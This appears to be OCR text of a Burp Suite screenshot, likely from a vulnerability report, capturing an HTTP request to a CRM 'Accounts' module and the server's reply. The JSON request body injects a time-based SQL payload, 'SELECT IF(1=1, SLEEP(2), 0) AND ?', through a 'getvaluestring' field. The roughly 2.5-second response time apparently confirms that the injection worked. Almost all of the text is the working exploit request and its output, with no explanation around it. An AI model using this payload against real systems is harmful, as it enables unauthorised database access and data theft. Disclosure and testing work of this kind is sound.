 Pretty Raw Hex Hackvertor \n
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Type: application/json
10 Content-Length: 215
11
12 {
13 "module":"Accounts",
14 "datas":{
15 "X":{
16 "accountname":{
17 "crm_fieldvariable":"x.accountname",
18 "getvaluemethod":"SQL",
19 "getvaluestring":
"SELECT IF(1=1, SLEEP(2), 0) AND ?",
20 "value":"1"
21 }
22 }
23 }
24 }
25
26
27
Search
0 highlights
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Access-Control-Allow-Headers: Origin, No-Cache, X-Requested-With,
If-Modified-Since, Pragma, Last-Modified, Cache-Control, Expires,
Content-Type, X-E4M-With
4 Access-Control-Allow-Methods: GET, POST, OPTIONS
5 Access-Control-Allow-Origin: *
6 Content-Type: text/html;charset=utf-8
7 Date: Mon, 25 Aug 2025 16:05:59 GMT
8 Server: Apache
9 Vary: Accept-Encoding
10 Content-Length: 196
11
12 {"code":1,"result":[{"fid":2830,"crm_id":2830,"erp_id":"X","label":
"ACC434","no_products":"no","exchtime":"2025-08-26
00:06:01.593","mode":"","modulelabel":"客户"}],"msg":"success","app
name":""}
Search
0 highlights
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 9
Response headers 9
nspector
Notes
Done
610 bytes | 2,544 millis